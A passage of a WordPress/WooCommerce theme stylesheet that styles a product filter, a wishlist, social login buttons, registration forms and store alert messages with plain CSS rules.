    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    text-align: right;
}
.woof .woof_container_inner h4 a.woof_front_toggle_closed:after {
    content: "\e90a";
}
.woof .woof_container_inner h4 a.woof_front_toggle_opened:after {
    content: "\e90c";
}
.woof .woof_block_html_items {
    padding: var(--spacing-2xs) 0 0;
    display: block !important;
    opacity: 1 !important;
    visibility: visible !important;
    width: 100% !important;
    height: auto !important;
    max-height: none !important;
    text-transform: none;
    letter-spacing: var(--letter-spacing);
}
.woof .woof_list li {
    margin: 0 !important;
    padding: 0 !important;
}
.woof .woof_list label {
    padding: 0;   
}
.woof .woof_childs_list_li:not(:last-child) {
    border-bottom: 0;
}
.woof .woof_childs_list_li > .woof_checkbox_label,
.woof .woof_childs_list_li > .woof_radio_label {
    display: block;
    line-height: normal;
}
.woof .woof_childs_list {
    display: flex;
    flex-direction: column;
    width: 100% !important;
    margin: 10px 0 10px 22px !important;
}
.woof .woof_childs_list > li {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.woof .woof_list_checkbox > li,
.woof .woof_list_radio > li {
    position: relative;
    width: 100%;
    max-width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    line-height: inherit;
}
.woof .woof_childs_list > li:not(:last-child),
.woof .woof_list_checkbox > li:not(:last-child),
.woof .woof_list_radio > li:not(:last-child) {
    margin-bottom: var(--spacing-2xs) !important;
}
.woof .woof_list_checkbox > li .woof_checkbox_term,
.woof .woof_list_radio > li .woof_radio_term {
    position: absolute;
    z-index: -1000;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
    background: none;
}
.woof .woof_list_checkbox > li .woof_checkbox_label,
.woof .woof_list_radio > li .woof_radio_label {
    position: relative;
    display: inline-block;
    vertical-align: baseline;
    text-align: left;
    line-height: normal;
    height: auto;
    min-height: 0;
    min-width: 0;
    max-width: 100%;
    padding-left: 0;
    cursor: pointer;
    transition: var(--transition);
}
.woof .woof_list_checkbox > li .woof_checkbox_label:before,
.woof .woof_list_checkbox > li .woof_checkbox_label:after,
.woof .woof_list_radio > li .woof_radio_label:before,
.woof .woof_list_radio > li .woof_radio_label:after {
    content: "";
    border-radius: 0;
    display: none !important;
    align-items: center;
    justify-content: center;
    width: var(--font-size-body);
    height: var(--font-size-body);
    margin: 0;
    position: absolute;
    left: 0; 
    top: 0;
}
.woof .woof_list_checkbox > li .woof_checkbox_label:before,
.woof .woof_list_radio > li .woof_radio_label:before {
    background: none;
    border: 1px solid;
}
.woof .woof_list_checkbox > li .woof_checkbox_label:after,
.woof .woof_list_radio > li .woof_radio_label:after {
    font-family: 'iconfont';
    content: "\e900";
    font-weight: bold;
    font-size: var(--font-size-body);
    background: none;
    width: 1em;
    height: 1em;
    transform: scale(0.55);
	opacity: 0;
}
.woof .woof_list_checkbox > li .woof_checkbox_term:checked + .woof_checkbox_label:after,
.woof .woof_list_radio > li .woof_radio_term:checked + .woof_radio_label:after {
    opacity: 1;
}
.woof .woof_list_checkbox > li .woof_checkbox_term:checked + .woof_checkbox_label,
.woof .woof_list_radio > li .woof_radio_term:checked + .woof_radio_label {
    box-shadow: var(--cta-shadow);
}
.woof .woof_list_checkbox > li .woof_childs_list_opener,
.woof .woof_list_radio > li .woof_childs_list_opener {
    margin: 0;
    flex: 1;
    text-align: right;
    background: none !important;
}
.woof .woof_list_checkbox > li .woof_childs_list_opener span,
.woof .woof_list_radio > li .woof_childs_list_opener span {
    background: none;
    width: auto;
    height: auto;
    vertical-align: top;
}
.woof .woof_list_checkbox > li .woof_childs_list_opener span:before,
.woof .woof_list_radio > li .woof_childs_list_opener span:before {
    display: block;
    font-size: inherit;
    width: auto;
    text-align: center;
}
.woof .woof_list_checkbox > li .woof_childs_list_opener span.woof_is_closed:before,
.woof .woof_list_radio > li .woof_childs_list_opener span.woof_is_closed:before {
    content: "+";
}
.woof .woof_list_checkbox > li .woof_childs_list_opener span.woof_is_opened:before,
.woof .woof_list_radio > li .woof_childs_list_opener span.woof_is_opened:before {
    content: "-";
}
.woof .woof_radio_term_reset {
    padding: 0;
    line-height: inherit;
    color: var(--color-error);
}
.woof .woof_radio_term_reset:before {
    font-family: 'iconfont';
    content: "\e900";
    font-size: var(--font-size-2xs);
    font-weight: bold;
    margin-left: var(--spacing-2xs);
    display: block
}
.woof .woof_radio_term_reset > img {
    display: none !important;
}
.woof .woof_submit_search_form_container {
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    grid-gap: var(--spacing-2xs);
    text-align: center;
}
.woof .woof_submit_search_form_container > * {
    margin: 0;
    width: 100% !important;
}
.woof .woof_submit_search_form_container .button {
    box-shadow: none !important;
    display: flex !important;
    width: 100% !important;
    min-width: 0 !important;
}
.woof_container_overlay_item,
.woof_checkbox_count,
.woof_radio_count {
    display: none !important;
}
.woof .woof_redraw_zone > *:not(:first-child) {
    margin-top: var(--spacing-sm);
}
div.woof_info_popup {
    display: none !important;
    position: fixed;
    z-index: 10001;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    box-shadow: none;
    border-radius: 50%;
    color: var(--color-black);
    background: var(--color-white);
    overflow: hidden;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    text-transform: uppercase;
    text-align: center;
    width: 120px;
    height: 120px;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

/*========== PLUGIN:WISHLIST ==========*/
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt, 
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
    position: relative;
    width: auto;
    height: auto;
    vertical-align: top;
}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt:before, 
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:before {
    position: static;
    top: auto;
    left: auto;
    margin-right: 0;
}
.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-heart-o::before, 
.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-key::before, 
.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-times::before {
    top: 0;
}
.tinv-wishlist .tinv-modal .icon_big_heart_check, 
.tinv-wishlist .tinv-modal .icon_big_times, 
.tinv-wishlist .tinv-modal img,
.tinv-wishlist .tinvwl-buttons-group button i {
    display: none !important;
}
.tinv-wishlist.tinv-wraper {
    font-size: inherit;
    line-height: normal;
}
.tinv-wishlist.tinv-wraper .tinvwl_add_to_wishlist_button {
    margin: 0 !important;
    padding: 0 !important;
    opacity: 1 !important;
    height: auto !important;
    width: auto !important;
    min-width: 0 !important;
    max-width: none !important;
    background: none !important;
    border-radius: 0 !important;
    box-shadow: none !important;
    overflow: visible;
    display: block;
    font: inherit;
    line-height: 1;
    text-transform: none;
    color: inherit;
}
.tinv-wishlist.tinv-wraper .tinvwl_add_to_wishlist_button,
.tinv-wishlist.tinv-wraper .tinvwl_add_to_wishlist_button.tinvwl-product-in-list {
    color: inherit !important;
}
.tinv-wishlist.tinv-wraper .tinvwl_add_to_wishlist_button:before {
    margin: 0 !important;
    font-family: 'iconfont' !important;
    content: "\e91d" !important;
    font-size: var(--icon-size) !important;
    font-weight: normal !important;
    line-height: 1 !important;
    color: inherit;
    opacity: 1;
}
.tinv-wishlist.tinv-wraper .tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before {
    content: "\e91c" !important;
    opacity: 1;
}
.tinv-wishlist.tinv-wraper .tinvwl_add_to_wishlist_button.tinvwl-button.disabled-add-wishlist, 
.tinv-wishlist.tinv-wraper .tinvwl_add_to_wishlist_button.disabled-add-wishlist {
    opacity: 0.1 !important;
}
.tinv-wishlist.tinv-wraper .tinvwl_add_to_wishlist_button .tinvwl_add_to_wishlist-text,
.tinv-wishlist.tinv-wraper .tinvwl-tooltip {
    display: none !important;
}
.tinv-wishlist .tinv-header,
.tinv-wishlist table.tinvwl-table-manage-list thead,
.tinv-wishlist table.tinvwl-table-manage-list tfoot,
.tinv-wishlist table.tinvwl-table-manage-list .product-cb,
.tinv-wishlist table.tinvwl-table-manage-list .product-stock .ftinvwl {
    display: none !important;
}
.tinv-wishlist table.tinvwl-table-manage-list {
    margin: 0;
}
.tinv-wishlist table.tinvwl-table-manage-list,
.tinv-wishlist table.tinvwl-table-manage-list tbody {
    display: block;
}
.tinv-wishlist table.tinvwl-table-manage-list tbody tr,
.tinv-wishlist table.tinvwl-table-manage-list tbody tr > * {
    display: block;
    border: 0 !important;
    padding: 0 !important;
}
.tinv-wishlist table.tinvwl-table-manage-list tbody tr:not(:first-child) {
    margin-top: var(--spacing-sm);
}
.tinv-wishlist table.tinvwl-table-manage-list .product-thumbnail {
    --width: 100px;
    width: calc(var(--width) + var(--spacing-sm));
    min-width: calc(var(--width) + var(--spacing-sm));
}
.tinv-wishlist table.tinvwl-table-manage-list .product-thumbnail img {
    display: block;
    width: 100%;
    height: auto;
    aspect-ratio: 10/13;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    background: var(--color-black);
}
.tinv-wishlist table.tinvwl-table-manage-list .product-remove {
    width: auto;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-remove button {
    margin: 0 !important;
    padding: 0;
    width: auto;
    height: auto;
    border-radius: 0;
    background: none;
    color: inherit;
    font: inherit;
    line-height: inherit;
    opacity: 1;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-remove button:before {
    font-family: 'iconfont';
    content: "\e947";
    font-size: var(--font-size-xs);
    font-weight: normal;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-remove button:hover {
    background: none;
    color: inherit;
    opacity: var(--opacity);
    text-decoration: none;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-remove .ftinvwl {
    display: none !important;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-name a {
    box-shadow: none !important;
    text-decoration: none !important;
    color: inherit;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-name a:hover {
    box-shadow: none;
    color: inherit;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-action > * {
    margin: 0;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-action > *:not(:first-child) {
    margin-top: var(--spacing-3xs);
}
.tinv-wishlist table.tinvwl-table-manage-list .product-action .button {
    width: 100% !important;
    height: 30px;
    display: flex;
    border: 1px solid !important;
    background: none !important;
    color: currentColor !important;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-action .button:hover {
    background: #fff !important;
    border-color: #fff !important;
    color: #000 !important;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-action .button:after {
    display: none !important;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-action .button > i {
    display: none;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-action .button .tinvwl-txt {
    display: inline !important;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-stock p {
    display: block;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-stock span {
    display: inline;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-stock .tinvwl-txt {
    white-space: nowrap;
}
.tinv-wishlist table.tinvwl-table-manage-list .product-name,
.tinv-wishlist table.tinvwl-table-manage-list .product-price {
    font-weight: var(--weight-medium);
}

.tinvwl-input-group {
    border-collapse: collapse;
}
.tinvwl-input-group .select:after {
    width: 20px;
    height: 20px;
    padding-right: 10px;
}
.tinvwl-input-group .form-control {
    height: 20px;
    border-radius: 0;
    padding: 5px 15px;
}
.tinv-wishlist .tinvwl-to-left .tinvwl-input-group .form-control+.tinvwl-input-group-btn {
    padding-left: 0;
}

.tinv-wishlist .tinv-modal .tinv-modal-inner {
    color: #000;
    background: #fff;
}
.tinv-wishlist .tinv-modal .tinvwl-buttons-group {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.tinv-wishlist .tinv-modal .tinvwl-buttons-group > button {
    width: auto !important;
}
.tinv-wishlist .tinvwl-buttons-group button {
    background-image: none;
}

@media (min-width:769px) {

    .tinv-wishlist table.tinvwl-table-manage-list tbody tr {
        display: grid;
        grid-template-columns: auto auto 1fr auto;
        grid-template-rows: 1fr auto auto auto 1fr;
        grid-gap: var(--spacing-3xs) var(--spacing-2xs);
        align-items: center;
        align-content: center;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > * {
        grid-column: 3;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-remove {
        width: auto;
        line-height: 1;
        grid-column: 1;
        grid-row: span 5;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-thumbnail {
        grid-column: 2;
        grid-row: span 5;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-name {
        grid-row: 2;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-price {
        grid-row: 3;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-date {
        grid-row: 4;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-stock {
        grid-column: 4;
        grid-row: 2;
        align-self: end;
        text-align: center;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-action {
        grid-row: 3 / span 2;
        grid-column: 4;
        align-self: start;
        text-align: center;
        width: auto;
    }

}

@media (max-width:768px) {

    .tinv-wishlist .product-stock p {
        margin: 0 !important;
    }

    .tinv-wishlist table.tinvwl-table-manage-list tbody tr {
        display: grid;
        grid-template-columns: auto auto 1fr;
        grid-template-rows: repeat(5,auto);
        grid-gap: 0 var(--spacing-2xs);
        align-items: center;
        align-content: center;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > * {
        grid-column: 3;
        text-align: left !important;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-remove {
        width: auto;
        line-height: 1;
        grid-column: 1;
        grid-row: span 5;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-thumbnail {
        grid-column: 2;
        grid-row: span 5;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-name {
        grid-row: 1;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-price {
        grid-row: 2;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-date {
        grid-row: 3;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-stock {
        grid-row: 4;
    }
    .tinv-wishlist table.tinvwl-table-manage-list tbody tr > .product-action {
        grid-row: 5;
        margin-top: var(--spacing-2xs);
    }

}

/*========== PLUGIN:NSL ==========*/
div.nsl-container.nsl-container-block .nsl-container-buttons {
    padding: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    grid-gap: var(--spacing-3xs);
    width: 100% !important;
    max-width: 300px !important;
    margin: 0 auto !important;
}
div.nsl-container.nsl-container-block .nsl-container-buttons > * {
    margin: 0;
    width: 100%;
}
div.nsl-container.nsl-container-block .nsl-container-buttons a {
    flex: none;
    width: 100%;
    max-width: 100%;
    margin: 0;
    background: none;
    opacity: 1 !important;
    text-decoration: none !important;
    box-shadow: none !important;
}
div.nsl-container.nsl-container-block .nsl-container-buttons svg {
    width: 20px !important;
    height: 20px !important;
    transition: none;
}
div.nsl-container.nsl-container-block .nsl-button-google svg {
    width: 24px !important;
    height: 24px !important;
    transform: translateX(2px);
}
div.nsl-container.nsl-container-block .nsl-button {
    width: 100%;
    max-width: 100%;
    min-width: 0;
    height: var(--input-height);
    padding: 0 var(--spacing-2xs);
    position: relative;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    text-align: center !important;
    background: none !important;
    border: 1px solid !important;
    color: inherit !important;
    border-radius: 0 !important;
    overflow: hidden;
    transition: var(--transition);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
div.nsl-container.nsl-container-block .nsl-button svg {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
div.nsl-container.nsl-container-block .nsl-button:hover,
div.nsl-container.nsl-container-block .nsl-button:active {
    background-color: var(--color-white) !important;
    border-color: var(--color-white) !important;
    color: var(--color-black) !important;
}
div.nsl-container.nsl-container-block .nsl-button:hover svg,
div.nsl-container.nsl-container-block .nsl-button:active svg {
    -webkit-filter: brightness(0);
    filter: brightness(0);
}
div.nsl-container.nsl-container-block .nsl-button div.nsl-button-label-container {
    flex: none;
    display: block;
    margin: 0;
    padding: 0;
    font-family: var(--font-body);
    font-weight: normal;
    font-size: var(--font-size-body);
    line-height: normal;
    letter-spacing: var(--letter-spacing);
    text-transform: uppercase;
    text-align: center;
}
div.nsl-container.nsl-container-block .nsl-button div.nsl-button-label-container > * {
    font-weight: inherit;
}
div.nsl-container.nsl-container-block .nsl-button div.nsl-button-svg-container {
    padding: 0;
    margin-right: var(--spacing-2xs);
}

/*========== PLUGIN:REGISTRATION ==========*/
#user-registration {
    box-shadow: none;
    background: none;
    padding: 0;
    margin: 0;
}
#user-registration p {
    color: inherit;
}
.user-registration-error, 
.user-registration-info, 
.user-registration-message {
    list-style: none;
    font-size: var(--font-size-xs);
    line-height: normal;
    text-transform: none;
    border: 0 !important;
    background: var(--color-gray-bright) !important;
    padding: var(--spacing-xs) !important;
    color: var(--color-gray);
    margin: 0 0 var(--spacing-sm) !important;    
}
.user-registration-error:before, 
.user-registration-info:before, 
.user-registration-message:before {
    display: none;
}

.ur-frontend-form {
    margin: 0 !important;
    padding: 0 !important;
    border: 0;
    text-align: left;
}
.ur-frontend-form button, 
.ur-frontend-form button[type=submit], 
.ur-frontend-form input[type=submit] {
    box-shadow: none !important;
    margin: 0;
    padding: 0;
    border: 0;
    border-radius: 0;
    background: none;
    float: none;
    clear: both;
    padding: 0;
    width: auto;
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
    text-transform: none;
    line-height: normal;
    transition: var(--transition);
}
.ur-frontend-form .form-row {
    margin: 0;
    display: block;
    position: relative;
    text-align: left;
}
.ur-frontend-form .form-row > label[for]:not(.checkbox),
.ur-frontend-form .form-row > label.ur-label:not(.checkbox) {
    margin: 0;
	padding: 0;
    display: block;
    color: inherit;
    opacity: var(--opacity);
    height: auto;
    width: 100%;
    max-width: 100%;
    font-size: var(--font-size-body);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    position: absolute;
    z-index: 1;
    left: 0;
    top: calc(var(--input-height)/2);
    transform: translateY(-50%);
    pointer-events: none;
    transition: var(--transition);
}
.ur-frontend-form .form-row.filled > label[for]:not(.checkbox),
.ur-frontend-form .form-row:has(*:-internal-autofill-selected) > label[for]:not(.checkbox),
.ur-frontend-form .form-row.filled > label.ur-label:not(.checkbox),
.ur-frontend-form .form-row:has(*:-internal-autofill-selected) > label.ur-label:not(.checkbox) {
    top: 0;
    transform: translateY(-50%);
}
.ur-frontend-form .form-row .password-input-group {
    display: block;
}
.ur-frontend-form .ur-form-row .ur-form-grid {
    padding: 0;
    width: 100% !important;
}
.ur-frontend-form .ur-form-row .ur-form-grid > *:not(:last-child) {
    margin-bottom: var(--spacing-xs) !important;
}
.ur-frontend-form .ur-form-row .ur-form-grid > .action:not(:last-child) {
    margin-bottom: 0 !important;
}
.ur-frontend-form .ur-form-row .ur-form-grid > p:empty {
    display: none;
}
.ur-frontend-form .ur-form-row .ur-form-grid > .clear {
    margin: 0 !important;
}
.ur-frontend-form .ur-form-row .ur-form-grid label, 
.ur-frontend-form .ur-form-row .ur-form-grid label.ur-label {
    margin: 0;
    padding: 0;
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
    text-align: left;
}
.ur-frontend-form .ur-form-row .ur-form-grid label.label {
    color: inherit;
    text-transform: none;
}
.ur-frontend-form .ur-form-row .ur-form-grid label .required {
    text-decoration: none;
    color: var(--color-error);
    display: none;
}
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-error {
    position: static !important;
    background: none !important;
    padding: 0 !important;
    margin: var(--spacing-3xs) 0 !important;
    color: var(--color-error) !important;
    font-size: var(--font-size-2xs) !important;
    text-transform: none !important;
}
.ur-frontend-form .ur-form-row .ur-form-grid input[type=date], 
.ur-frontend-form .ur-form-row .ur-form-grid input[type=email], 
.ur-frontend-form .ur-form-row .ur-form-grid input[type=number], 
.ur-frontend-form .ur-form-row .ur-form-grid input[type=password], 
.ur-frontend-form .ur-form-row .ur-form-grid input[type=phone], 
.ur-frontend-form .ur-form-row .ur-form-grid input[type=text], 
.ur-frontend-form .ur-form-row .ur-form-grid input[type=timepicker], 
.ur-frontend-form .ur-form-row .ur-form-grid input[type=url], 
.ur-frontend-form .ur-form-row .ur-form-grid select, 
.ur-frontend-form .ur-form-row .ur-form-grid textarea {
    -webkit-appearance: none;
    outline: 0;
    border: 0;
    border-radius: 0;
    background: none;
    box-shadow: none;
    padding: 0;
    margin: 0;
    min-width: 0;
    min-height: 0;
    font: inherit;
    line-height: normal;
    text-transform: inherit;
    text-align: left;
    letter-spacing: inherit;
    text-indent: inherit;
    color: inherit;
    display: block;
    width: 100%;
    height: var(--input-height);
    padding: var(--spacing-3xs) 0;
    border-bottom: 1px solid rgba(var(--rgb),var(--opacity-light));
}
.ur-frontend-form .ur-form-row .ur-field-item {
    margin: 0;
    position: relative;
}
.ur-frontend-form .ur-button-container {
    padding: 0;
    margin: 0;
}
.ur-frontend-form .ur-button-container .ur-submit-button {
    margin-left: auto;
    margin-right: auto;
}
.ur-frontend-form .rememberme,
.ur-frontend-form .ur-form-row .ur-field-item.field-privacy_policy,
.ur-frontend-form .user-registration-LostPassword {
    float: none;
    clear: both;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    margin: 0 !important;
    font-weight: inherit !important;
    font-size: inherit !important;
    line-height: inherit !important;
    text-transform: none !important;
    text-align: inherit !important;
    color: inherit !important;
}
.ur-frontend-form .user-registration-LostPassword {
    position: static;
    z-index: 1;
    right: auto;
    top: auto;
}
.ur-frontend-form .user-registration-LostPassword a,
.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-privacy_policy a {
    text-decoration: none !important;
    box-shadow: var(--cta-shadow) !important;
    color: inherit !important;
    opacity: 1 !important;
}
.ur-frontend-form .user-registration-LostPassword a:hover,
.ur-frontend-form .ur-form-row .ur-form-grid .ur-field-item.field-privacy_policy a:hover {
    opacity: var(--opacity) !important;
}

.ur-frontend-form .action {
    clear: both;
    position: relative;
    line-height: normal;
    text-align: inherit;
    display: grid;
    grid-template-columns: auto auto;
    grid-gap: var(--spacing-md) var(--spacing-2xs);
    justify-content: space-between;
    margin: 0 auto !important;
}
.ur-frontend-form .action:before,
.ur-frontend-form .action:after {
    display: none;
}
.ur-frontend-form .action > * {
    margin: 0 !important;
}
.ur-frontend-form .action .rememberme {
    grid-column: 1;
    justify-self: start;
}
.ur-frontend-form .action .user-registration-LostPassword {
    grid-column: 2;
    justify-self: end;
}
.ur-frontend-form .action .submit-wrapper {
    width: 100%;
    grid-column: 1 / span 2;
    text-align: center;
}
.ur-frontend-form .action .submit-wrapper:first-child {
    margin-top: var(--spacing-md) !important;
}
.ur-frontend-form .action .submit-wrapper .button {
    margin: 0 auto !important;
    width: 100% !important;
    max-width: 300px !important;
}
.ur-frontend-form .action .submit-wrapper .button:not(:first-child) {
    margin-top: var(--spacing-3xs) !important;
}

.ur-frontend-form.login .user-registration-ResetPassword .action {
    margin-bottom: 0 !important;
}

.ur-frontend-form .ur-form-row .ur-form-grid .hide_show_password .password-input-group .password_preview.dashicons.dashicons-hidden {
    opacity: var(--opacity-light);
    color: inherit;
    right: 0;
    box-shadow: none;
    transition: var(--transition);
}

.ur-frontend-form .ur-form-row .ur-form-grid .ur-label.checkbox,
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form__label-for-checkbox {
    position: relative;
    display: flex;
    max-width: 100%;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: inherit;
    font-weight: inherit;
    font-size: inherit;
    color: inherit;
    line-height: inherit;
    letter-spacing: normal;
    text-transform: none;
}
.ur-frontend-form .ur-form-row .ur-form-grid .ur-label.checkbox > span,
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form__label-for-checkbox > span {
    position: relative;
    display: inline-block;
    -webkit-touch-callout: none;
}
.ur-frontend-form .ur-form-row .ur-form-grid .ur-label.checkbox > input,
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form__label-for-checkbox > input {
    position: absolute;
    z-index: -1000;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
    background: none;
}
.ur-frontend-form .ur-form-row .ur-form-grid .ur-label.checkbox input + span,
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form__label-for-checkbox input + span {
    display: inline-block;
    vertical-align: baseline;
    text-align: left;
    padding-left: calc(1em + var(--spacing-2xs));
    line-height: inherit;
    min-width: 1em;
    min-height: 1em;
    height: auto;
    cursor: pointer;
}
.ur-frontend-form .ur-form-row .ur-form-grid .ur-label.checkbox input + span:before,
.ur-frontend-form .ur-form-row .ur-form-grid .ur-label.checkbox input + span:after,
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form__label-for-checkbox input + span:before,
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form__label-for-checkbox input + span:after {
    content: "";
    display: flex;
    align-items: center;
    justify-content: center;
    width: 1em;
    height: 1em;
    line-height: 1;
    margin: 0;
    position: absolute;
    left: 0; 
    top: 2px;
}
.ur-frontend-form .ur-form-row .ur-form-grid .ur-label.checkbox input + span:before,
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form__label-for-checkbox input + span:before {
    background: none;
    border: 1px solid;
}
.ur-frontend-form .ur-form-row .ur-form-grid .ur-label.checkbox input + span:after,
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form__label-for-checkbox input + span:after {
    background: currentColor;
	opacity: 0;
    transform: scale(0.65);
}
.ur-frontend-form .ur-form-row .ur-form-grid .ur-label.checkbox input:checked + span:after,
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form__label-for-checkbox input:checked + span:after {
    opacity: 1;
}
.ur-frontend-form .ur-form-row .ur-form-grid .ur-label.checkbox input[type="radio"] + span:before,
.ur-frontend-form .ur-form-row .ur-form-grid .ur-label.checkbox input[type="radio"] + span:after,
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form__label-for-checkbox input[type="radio"] + span:before,
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form__label-for-checkbox input[type="radio"] + span:after {
    border-radius: 50%;
}
.ur-frontend-form .ur-form-row .ur-form-grid .ur-label.checkbox input[type="checkbox"] + span:after,
.ur-frontend-form .ur-form-row .ur-form-grid .user-registration-form__label-for-checkbox input[type="checkbox"] + span:after {
    font-family: 'iconfont';
    content: "\e923";
    background: none;
    width: 1em;
    height: 1em;
    margin: 0;
    transform: scale(0.75);
}

/*========== CLEAR ==========*/
.woocommerce + .woocommerce {
    margin-top: var(--spacing-lg);
}

.woocommerce p {
    margin: 0;
}

.woocommerce a {
    color: inherit;
}

.woocommerce ins {
    text-decoration: none;
}

.woocommerce mark {
    background-color: transparent;
    color: inherit;
    font-weight: normal;
}

.woocommerce .row {
    margin: 0;
    display: block;
}
.woocommerce *[class*="col-"] {
    padding: 0;
    max-width: 100%;
    flex: unset;
}

.woocommerce fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

.woocommerce button, 
.woocommerce input, 
.woocommerce textarea, 
.woocommerce select {
    outline: 0;
    -webkit-appearance: none;
    box-shadow: none;
    border-radius: 0;
    border: 0;
    background: none;
    padding: 0;
    margin: 0;
    min-width: 0;
    font-family: inherit;
    font-weight: inherit;
    font-size: inherit;
    line-height: normal;
    text-transform: inherit;
    text-align: inherit;
    letter-spacing: inherit;
    text-indent: inherit;
    color: inherit;
}

*[data-section] ::-ms-clear {
    display: none;
    width: 0;
    height: 0;
}
*[data-section] ::-ms-reveal {
    display: none;
    width: 0;
    height: 0;
}
*[data-section] button::-moz-focus-inner,
*[data-section] [type="button"]::-moz-focus-inner,
*[data-section] [type="reset"]::-moz-focus-inner,
*[data-section] [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
*[data-section] button:-moz-focusring,
*[data-section] [type="button"]:-moz-focusring,
*[data-section] [type="reset"]:-moz-focusring,
*[data-section] [type="submit"]:-moz-focusring {
    outline: 0;
}
*[data-section] input::-webkit-contacts-auto-fill-button {
    display: none !important;
    visibility: hidden;
    pointer-events: none;
}
*[data-section] input:-webkit-autofill,
*[data-section] textarea:-webkit-autofill,
*[data-section] select:-webkit-autofill {
    box-shadow: 0 0 0px 1000px #fff inset;
    -webkit-transition: 5000s ease 0s;
    transition: 5000s ease 0s;
}
*[data-section] input[type=number] {
    -moz-appearance: textfield;
}
*[data-section] input[type=number]::-webkit-inner-spin-button,
*[data-section] input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}


/*========== ALERT ==========*/
.woocommerce-error, 
.woocommerce-info, 
.woocommerce-message {
    border: 0 !important;
    background: rgba(var(--rgb),var(--opacity-light)) !important;
    color: var(--color-white) !important;
    padding: var(--spacing-xs) var(--spacing-2xs) !important;
    font-family: var(--font-body);
	font-size: var(--font-size-body);
    line-height: var(--line-height-body);
    text-transform: none;
	margin: 0 0 var(--spacing-3xs);
}
.woocommerce-error:before, 
.woocommerce-info:before, 
.woocommerce-message:before {
    display: none !important;
}
.woocommerce-notices-wrapper > .woocommerce-error:last-child, 
.woocommerce-notices-wrapper > .woocommerce-info:last-child, 
.woocommerce-notices-wrapper > .woocommerce-message:last-child {
    margin-bottom: var(--spacing-2xs);
}
.woocommerce-notices-wrapper:empty {
